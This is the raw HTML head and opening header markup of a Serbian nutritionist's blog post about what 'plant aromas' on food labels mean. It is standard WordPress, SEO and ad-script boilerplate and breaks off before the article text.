

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vericadjokic.com/da-li-znamo-sta-jedemo-cak-i-kada-procitamo-deklaracije-sta-su-to-biljne-aromepise-verica-dokic/
body_size: 59579
content:
<!DOCTYPE html>
<html lang="sr-RS" class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Da li znamo šta jedemo čak i kada pročitamo deklaracije? Šta su to &quot;Biljne arome&quot;? - Centar Verica Đokić</title>
	<link rel="canonical" href="https://vericadjokic.com/da-li-znamo-sta-jedemo-cak-i-kada-procitamo-deklaracije-sta-su-to-biljne-aromepise-verica-dokic/" />
	<meta property="og:locale" content="sr_RS" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Da li znamo šta jedemo čak i kada pročitamo deklaracije? Šta su to &quot;Biljne arome&quot;? - Centar Verica Đokić" />
	<meta property="og:description" content="Kada na pakovanju ukusnog keksa, konzervi tunjevine, ili hrani za bebe pročitamo da je dodata „prirodna aroma“ ili „biljna aroma“, malo ko će se zapitati: A šta je to u stvari? Sledi samo deo jezivog odgovora &#8230; Japanski kuvari vekovima su u jela stavljali sastojak morske trave Kombu , zbog njegovog punog i jakog ukusa. [&hellip;]" />
	<meta property="og:url" content="https://vericadjokic.com/da-li-znamo-sta-jedemo-cak-i-kada-procitamo-deklaracije-sta-su-to-biljne-aromepise-verica-dokic/" />
	<meta property="og:site_name" content="Centar Verica Đokić" />
	<meta property="article:published_time" content="2019-06-05T12:20:03+00:00" />
	<meta property="article:modified_time" content="2025-07-08T12:55:00+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisano od" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="Procenjeno vreme čitanja" />
	<meta name="twitter:data2" content="2 minuta" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://vericadjokic.com/da-li-znamo-sta-jedemo-cak-i-kada-procitamo-deklaracije-sta-su-to-biljne-aromepise-verica-dokic/","url":"https://vericadjokic.com/da-li-znamo-sta-jedemo-cak-i-kada-procitamo-deklaracije-sta-su-to-biljne-aromepise-verica-dokic/","name":"Da li znamo šta jedemo čak i kada pročitamo deklaracije? Šta su to \"Biljne arome\"? - Centar Verica Đokić","isPartOf":{"@id":"https://vericadjokic.com/#website"},"primaryImageOfPage":{"@id":"https://vericadjokic.com/da-li-znamo-sta-jedemo-cak-i-kada-procitamo-deklaracije-sta-su-to-biljne-aromepise-verica-dokic/#primaryimage"},"image":{"@id":"https://vericadjokic.com/da-li-znamo-sta-jedemo-cak-i-kada-procitamo-deklaracije-sta-su-to-biljne-aromepise-verica-dokic/#primaryimage"},"thumbnailUrl":"","datePublished":"2019-06-05T12:20:03+00:00","dateModified":"2025-07-08T12:55:00+00:00","author":{"@id":""},"breadcrumb":{"@id":"https://vericadjokic.com/da-li-znamo-sta-jedemo-cak-i-kada-procitamo-deklaracije-sta-su-to-biljne-aromepise-verica-dokic/#breadcrumb"},"inLanguage":"sr-RS","potentialAction":[{"@type":"ReadAction","target":["https://vericadjokic.com/da-li-znamo-sta-jedemo-cak-i-kada-procitamo-deklaracije-sta-su-to-biljne-aromepise-verica-dokic/"]}]},{"@type":"ImageObject","inLanguage":"sr-RS","@id":"https://vericadjokic.com/da-li-znamo-sta-jedemo-cak-i-kada-procitamo-deklaracije-sta-su-to-biljne-aromepise-verica-dokic/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://vericadjokic.com/da-li-znamo-sta-jedemo-cak-i-kada-procitamo-deklaracije-sta-su-to-biljne-aromepise-verica-dokic/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Početna","item":"https://vericadjokic.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://vericadjokic.com/blog/"},{"@type":"ListItem","position":3,"name":"Da li znamo šta jedemo čak i kada pročitamo deklaracije? Šta su to &#8222;Biljne arome&#8220;?"}]},{"@type":"WebSite","@id":"https://vericadjokic.com/#website","url":"https://vericadjokic.com/","name":"Centar Verica Đokić","description":"Nutricionista","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vericadjokic.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sr-RS"},{"@type":"Person","@id":"","url":"https://vericadjokic.com/author/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Centar Verica Đokić &raquo; dovod" href="https://vericadjokic.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Centar Verica Đokić &raquo; dovod komentara" href="https://vericadjokic.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Centar Verica Đokić &raquo; dovod komentara na Da li znamo šta jedemo čak i kada pročitamo deklaracije? Šta su to &#8222;Biljne arome&#8220;?" href="https://vericadjokic.com/da-li-znamo-sta-jedemo-cak-i-kada-procitamo-deklaracije-sta-su-to-biljne-aromepise-verica-dokic/feed/" />
<script>
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vericadjokic.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vericadjokic.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='buttonizer_frontend_style-css' href='https://vericadjokic.com/wp-content/plugins/buttonizer-multifunctional-button/assets/legacy/frontend.css?v=2bf00396b0c1ac7592c6916e5b67b30d&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='buttonizer-icon-library-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css?ver=6.8.3' type='text/css' media='all' integrity='sha512-1ycn6IcaQQ40/MKBW2W4Rhis/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY/NS5R+E6ztJQ==' crossorigin='anonymous' />
<link rel='stylesheet' id='contact-form-7-css' href='https://vericadjokic.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='nutrical-style-css' href='https://vericadjokic.com/wp-content/themes/nutrical/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='nutrical-child-style-css' href='https://vericadjokic.com/wp-content/themes/nutrical-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='cspt-all-gfonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%2Citalic%2Cregular%2C700%2Cregular%2C600%2C500%2C300%7CLato%3Aregular%2C700italic%2Citalic%7CPT+Serif%3Aregular%2C700%7CRubik%3Aregular%7CPT+Sans%3A700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://vericadjokic.com/wp-content/themes/nutrical/libraries/bootstrap/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cspt-core-style-css' href='https://vericadjokic.com/wp-content/themes/nutrical/css/core.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cspt-theme-style-css' href='https://vericadjokic.com/wp-content/themes/nutrical/css/theme.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cspt-responsive-style-css' href='https://vericadjokic.com/wp-content/themes/nutrical/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://vericadjokic.com/wp-content/themes/nutrical/libraries/magnific-popup/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cspt-base-icons-css' href='https://vericadjokic.com/wp-content/themes/nutrical/libraries/creativesplanet-base-icons/css/creativesplanet-base-icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='balloon-css' href='https://vericadjokic.com/wp-content/themes/nutrical/libraries/balloon/balloon.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cspt-dynamic-style-css' href='https://vericadjokic.com/wp-admin/admin-ajax.php?action=cspt_auto_css&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lgc-unsemantic-grid-responsive-tablet-css' href='https://vericadjokic.com/wp-content/plugins/lightweight-grid-columns/css/unsemantic-grid-responsive-tablet.css?ver=1.0' type='text/css' media='all' />
<script src="https://vericadjokic.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://vericadjokic.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://vericadjokic.com/wp-content/plugins/nutrical-addons/js/addon-scripts.js?ver=6.8.3" id="nutrical-addons-js"></script>
<script src="https://vericadjokic.com/wp-content/themes/nutrical/libraries/magnific-popup/jquery.magnific-popup.min.js?ver=6.8.3" id="magnific-popup-js"></script>
<script src="https://vericadjokic.com/wp-content/themes/nutrical/libraries/sticky-toolkit/jquery.sticky-kit.min.js?ver=6.8.3" id="jquery-sticky-js"></script>
<script id="cspt-core-script-js-extra">
/* <![CDATA[ */
var cspt_js_variables = {"responsive":"1200"};
/* ]]> */
</script>
<script src="https://vericadjokic.com/wp-content/themes/nutrical/js/core.js?ver=6.8.3" id="cspt-core-script-js"></script>
<script></script><link rel="https://api.w.org/" href="https://vericadjokic.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vericadjokic.com/wp-json/wp/v2/posts/1258" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vericadjokic.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://vericadjokic.com/?p=1258' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vericadjokic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvericadjokic.com%2Fda-li-znamo-sta-jedemo-cak-i-kada-procitamo-deklaracije-sta-su-to-biljne-aromepise-verica-dokic%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vericadjokic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvericadjokic.com%2Fda-li-znamo-sta-jedemo-cak-i-kada-procitamo-deklaracije-sta-su-to-biljne-aromepise-verica-dokic%2F&#038;format=xml" />
		<!--[if lt IE 9]>
			<link rel="stylesheet" href="https://vericadjokic.com/wp-content/plugins/lightweight-grid-columns/css/ie.min.css" />
		<![endif]-->
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6455144315285906" crossorigin="anonymous"></script><link rel="pingback" href="https://vericadjokic.com/xmlrpc.php">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://vericadjokic.com/wp-content/uploads/2021/10/cropped-favicion-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vericadjokic.com/wp-content/uploads/2021/10/cropped-favicion-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vericadjokic.com/wp-content/uploads/2021/10/cropped-favicion-180x180.png" />
<meta name="msapplication-TileImage" content="https://vericadjokic.com/wp-content/uploads/2021/10/cropped-favicion-270x270.png" />
		<style id="wp-custom-css">
			.ns-v2ttb-e-3{
  visibility: hidden;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-1258 single-format-standard wp-theme-nutrical wp-child-theme-nutrical-child cspt-sidebar-exists cspt-sidebar-right wpb-js-composer js-comp-ver-8.4.1 vc_responsive">
<div id="page" class="site cspt-parent-header-style-1">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<header id="masthead" class="site-header cspt-header-style-1">
			<div class="cspt-pre-header-wrapper  cspt-bg-color-custom cspt-color-white">
		<div class="container">
			<div class="d-flex justify-content-between">
									<div class="cspt-pre-header-left"><i class="cspt-base-icon-marker"></i> Đušina 9, 11000 Beograd, Srbija</div><!-- .cspt-pre-header-left -->
													<div class="cspt-pre-header-right"><ul class="cspt-contact-info"><li><i class="fas fa-phone-alt"></i> Pozovite  : +381 66 166 202</li><li><i class="cspt-nutrical-icon cspt-nutrical-icon-mail"></i> <a href="mailto:office@vericadjokic.com">office@vericadjokic.com</a></li><li><ul class="cspt-social-links"><li class="cspt-social-li cspt-social-facebook "><a href="https://www.facebook.com/iintegrativninutricionizam" target="_blank"><span><i class="cspt-base-icon-facebook-squared"></i></span></a></li><li class="cspt-social-li cspt-social-linkedin "><a href="https://www.linkedin.com/m/login/" target="_blank"><span><i class="cspt-base-icon-linkedin-squared"></i></span></a></li><li class="cspt-social-li cspt-social-instagram "><a href="https://www.instagram.com/vericadjokic_nutricionista/" target="_blank"><span><i class="cspt-base-icon-instagram"></i></span></a></li></ul></li></ul></div><!-- .cspt-pre-header-right -->
							</div><!-- .justify-content-between -->
		</div><!-- .container -->
	</div><!-- .cspt-pre-header-wrapper -->
<div class="cspt-header-height-wrapper" style="min-height:120px;">
	<div class="cspt-sticky-logo-yes cspt-responsive-logo-no cspt-responsive-header-bgcolor-white cspt-header-wrapper cspt-bg-color-white cspt-header-sticky-yes cspt-sticky-type- cspt-sticky-bg-color-white">
		<div class="container">
			<div class="d-flex justify-content-between align-items-center">
				<div class="cspt-logo-menuarea">
					<div class="site-branding cspt-logo-area">
						<div class="wrap">
